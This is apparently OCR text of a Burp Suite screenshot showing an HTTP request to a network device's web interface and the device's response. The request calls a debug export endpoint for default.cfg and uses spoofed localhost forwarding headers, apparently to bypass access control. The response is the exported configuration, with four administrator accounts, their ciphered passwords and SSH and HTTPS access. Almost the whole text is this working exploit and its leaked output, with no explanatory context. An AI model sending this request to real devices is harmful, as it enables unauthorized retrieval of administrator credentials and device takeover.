 Request
Pretty Raw Hex \n
1 GET /webui/debug/debug_info_export?filename=default.cfg HTTP/1.1
2 Host:
3 Cookie: UUID=null; access_token=AfAA31CAb3d403901898b15fd56b2A22; uuid=
null; pf_=8,17,1,16,0,0; ptype_=16; ck_language=CN; ck_username=AZXmcZS%3D
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google
Chrome";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
17 X-Forwarded-For: 127.0.0.1
18 X-Originating-Ip: 127.0.0.1
19 X-Remote-Ip: 127.0.0.1
20 X-Remote-Addr: 127.0.0.1
21 Connection: close
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 1028
3 Connection: close
4 Content-Type: application/octet-stream
5 Accept-Ranges: bytes
6 Content-Transfer-Encoding: binary
7 Content-Disposition: attachment;filename=default.cfg
8 Date: Thu, 16 Dec 2021 06:52:55 GMT
9
10 !
11 user audit type administrator
12 password cipher NICqPBQEkKHhxsWl35xwZg==
13 level 1
14 state active
15 service-type https-server
16 service-type ssh server
17 !
18 user config type administrator
19 password cipher NICqPBQEkKHhxsWl35xwZg==
20 level 3
21 state active
22 service-type https-server
23 service-type ssh server
24 !
25 user system type administrator
26 password cipher NICqPBQEkKHhxsWl35xwZg==
27 level 2
28 state active
29 service-type https-server
30 service-type ssh server
31 !
32 user admin type administrator
33 password cipher NICqPBQEkKHhxsWl35xwZg==
34 level super
35 state active
36 service-type https-server
37 service-type ssh server
38 !
39 interface Console0
40 !
41 interface Vty0
42 !